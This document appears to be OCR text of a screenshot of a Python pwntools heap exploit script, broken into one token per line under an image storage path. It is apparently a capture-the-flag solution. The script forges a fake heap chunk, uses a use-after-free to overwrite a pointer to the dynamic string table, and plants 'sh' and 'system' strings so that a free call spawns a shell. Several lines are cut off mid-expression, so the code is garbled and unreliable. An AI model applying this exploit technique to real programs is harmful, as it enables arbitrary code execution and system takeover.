
choice
(
3
)
def
add_msg
(
msg
):
choice
(
4
)
r
.
sendline
(
msg
)
def
show_stats
():
choice
(
5
)
for
i
in
range
(
0x40
-
0x1
):
add
(
0
)
order_msg_ptr
=
0x0804A2A8
order_msg_chunk
=
0x0804A2C0
dynstr_addr
=
0x0804A17C
add_msg
(
p32
(
0
)
+
p32
(
0x41
)
+
'
\x00
'
*
0x38
+
p32
(
0x1
add
(
order_msg_chunk
+
0x8
)
#order_msg_chunk + 0x8 ==
free
()
#free fake chunk
#UAF:change fake chunk fd = order_msg_ptr struct
add_msg
(
p32
(
0
)
+
p32
(
0x41
)
+
p32
(
order_msg_ptr
-
0x8
add_data
(
''
)
#get fake chunk
#change order_ptr to dynstr_addr & UAF2:change fake 
add_data
(
p32
(
dynstr_addr
)
+
'a'
*
0x14
+
p32
(
0
)
+
p3
#0x8 is fake chunk struct; 0x3 is sh\x00; -0x82 is o
add_msg
(
p32
(
0x5
)
+
p32
(
order_msg_chunk
+
0x8
+
0x3
-
add_data
(
'sh
\x00
system
\x00
'
)
#get fake chunk